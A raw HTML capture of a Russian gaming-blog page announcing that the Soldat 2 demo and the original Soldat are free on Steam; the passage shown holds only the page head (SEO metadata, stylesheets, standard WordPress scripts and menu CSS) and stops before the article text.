

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam
body_size: 48971
content:
<!DOCTYPE html> <!--[if lt IE 7]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if (IE 7)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8"><![endif]--> <!--[if (IE 8)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9"><![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU" class="no-js"><!--<![endif]--><head><meta charset="utf-8"> <!-- Google Chrome Frame for IE --> <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]--> <!-- mobile meta --><meta name="viewport" content="width=device-width, initial-scale=1.0"/> <!-- head functions --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ --><style type='text/css'></style><title>Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam</title><meta name="description" content="Между выпуском двух игр прошло почти 20 лет." /><link rel="canonical" href="https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam" /><meta property="og:description" content="Между выпуском двух игр прошло почти 20 лет." /><meta property="og:url" content="https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam" /><meta property="og:site_name" content="Игровой блог GP" /><meta property="article:published_time" content="2020-04-04T15:47:54+00:00" /><meta property="og:image" content="https://genapilot.ru/wp-content/uploads/2020/04/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="genapilot" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="genapilot" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam","url":"https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam","name":"Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam","isPartOf":{"@id":"https://genapilot.ru/#website"},"primaryImageOfPage":{"@id":"https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam#primaryimage"},"image":{"@id":"https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam#primaryimage"},"thumbnailUrl":"https://genapilot.ru/wp-content/uploads/2020/04/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam.jpg","datePublished":"2020-04-04T15:47:54+00:00","dateModified":"2020-04-04T15:47:54+00:00","author":{"@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd"},"description":"Между выпуском двух игр прошло почти 20 лет.","breadcrumb":{"@id":"https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam#primaryimage","url":"https://genapilot.ru/wp-content/uploads/2020/04/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam.jpg","contentUrl":"https://genapilot.ru/wp-content/uploads/2020/04/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam.jpg","width":1920,"height":1080,"caption":"Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam"},{"@type":"BreadcrumbList","@id":"https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://genapilot.ru/"},{"@type":"ListItem","position":2,"name":"Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam"}]},{"@type":"WebSite","@id":"https://genapilot.ru/#website","url":"https://genapilot.ru/","name":"Игровой блог GP","description":"Статьи и обзоры ПК игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://genapilot.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd","name":"genapilot","sameAs":["http://vk.com/id2636262"],"url":"https://genapilot.ru/author/genapilot"}]}</script> <!-- / Yoast SEO plugin. --><link rel="amphtml" href="https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam/amp" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента" href="https://genapilot.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев" href="https://genapilot.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев к &laquo;Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam&raquo;" href="https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam/feed" /><link rel='stylesheet' id='pt-cv-public-style-css'  href='https://genapilot.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://genapilot.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='onionbuzz-frontend-css-frontend.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-frontend-css-widget-leaderboard.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/widget-leaderboard.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-vendors-animations-animations.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/animations/animations.css' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css'  href='https://genapilot.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}</style><link rel='stylesheet' id='mdp-revealer-css'  href='https://genapilot.ru/wp-content/plugins/revealer/css/revealer.min.css' type='text/css' media='all' /><style id='mdp-revealer-inline-css' type='text/css'>.tippy-tooltip {
                    background-color: rgba(255, 255, 255, 1) !important;
                    color: rgba(36, 36, 36, 1);
                }
                .tippy-tooltip .tippy-backdrop {
                    background: transparent;                
                }
                
                .tippy-tooltip #mdp-preloader circle { fill: rgba(36, 36, 36, 1); }
                .tippy-tooltip #mdp-preloader stop { stop-color: rgba(36, 36, 36, 1); }

                .tippy-tooltip h3,
                .tippy-tooltip h4,
                .tippy-tooltip .mdp-excerpt,
                .tippy-tooltip .mdp-excerpt p { color: rgba(36, 36, 36, 1); }
                    
                .tippy-tooltip[x-placement^='top'] .tippy-arrow { border-top-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='bottom'] .tippy-arrow { border-bottom-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='left'] .tippy-arrow { border-left-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='right'] .tippy-arrow { border-right-color: rgba(255, 255, 255, 1); }    
                .tippy-roundarrow path { fill: rgba(255, 255, 255, 1); }
                .mdp-revealer-box {
                    --revealer-min-width: 320px;
                }</style><link rel='stylesheet' id='cb-main-stylesheet-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C700%2C400italic%7COpen+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Cgreek-ext&#038;display=swap' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='cb-ie-only-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/ie.css' type='text/css' media='all' /> <![endif]--> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/modernizr.custom.min.js' id='cb-modernizr-js'></script> <link rel="https://api.w.org/" href="https://genapilot.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://genapilot.ru/wp-json/wp/v2/posts/77593" /> <!-- Onionbuzz Custom CSS --><style type="text/css"></style><!-- Onionbuzz Custom CSS END --> <script type="text/javascript">window.onionbuzz_params = {"ajax_url":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","is_mobile":false};</script><link rel="shortcut icon" href="https://genapilot.ru/wp-content/uploads/favicon.ico" /><link rel="apple-touch-icon" href="https://genapilot.ru/wp-content/uploads/genapilot_apple.png" /><style>.cb-base-color, .cb-overlay-stars .fa-star, #cb-vote .fa-star, .cb-review-box .cb-score-box {
            color:#e4406e;
        }#cb-search-modal .cb-header, .cb-join-modal .cb-header, .lwa .cb-header, .cb-review-box .cb-score-box {
            border-color: #e4406e;
        }.cb-sidebar-widget .cb-sidebar-widget-title, .cb-multi-widget .tabbernav .tabberactive, .cb-author-page .cb-author-details .cb-meta .cb-author-page-contact, .cb-about-page .cb-author-line .cb-author-details .cb-meta .cb-author-page-contact, .cb-page-header, .cb-404-header, .cb-cat-header, #cb-footer #cb-widgets .cb-footer-widget-title span {
            border-bottom-color: #e4406e ;
        }#cb-main-menu .current-post-ancestor, #cb-main-menu .current-menu-item, #cb-main-menu .current-menu-ancestor, #cb-main-menu .current-post-parent, #cb-main-menu .current-menu-parent, #cb-main-menu .current_page_item, #cb-main-menu .current-page-ancestor, #cb-main-menu .current-category-ancestor, .cb-review-box .cb-bar .cb-overlay span, #cb-accent-color, .cb-highlight {
            background-color: #e4406e;
        }</style><style type="text/css">body, #respond { font-family: 'Open Sans', sans-serif; }
                                                 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, #cb-nav-bar #cb-main-menu ul li > a, .cb-author-posts-count, .cb-author-title, .cb-author-position, .search  .s, .cb-review-box .cb-bar, .cb-review-box .cb-score-box, .cb-review-box .cb-title, #cb-review-title, .cb-title-subtle, #cb-top-menu a, .tabbernav, #cb-next-link a, #cb-previous-link a, .cb-review-ext-box .cb-score, .tipper-positioner, .cb-caption, .cb-button, .cb-font-header, .cb-infinite-scroll a, .cb-no-more-posts { font-family:'Titillium Web', sans-serif; }</style><link href="/wp-content/themes/gp/fontawesome/css/all.css" rel="stylesheet"><link href="/wp-content/themes/gp/fontawesome/font-awesome-animation.min.css" rel="stylesheet"><style type="text/css">#cb-top-menu .cb-breaking-news ul li a { color:#999999; }body {color:#2d2d2d; }@media only screen and (min-width: 1020px){ body { font-size: 15px; }}.header { background-image: url(/wp-content/uploads/skytemple.jpg);background-repeat: no-repeat; }</style><!-- end custom css --><style>#cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu { background:#689FCE!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#689FCE!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu { background:#a5a5a5!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#a5a5a5!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu { background:#515670!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-34:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu { background:#008000!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#008000!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu { background:#e4406e!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e4406e!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu { background:#e9cc20!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e9cc20!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu { background:#C4393E!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#C4393E!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu { background:#800080!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#800080!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu { background:#515670!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:hover,
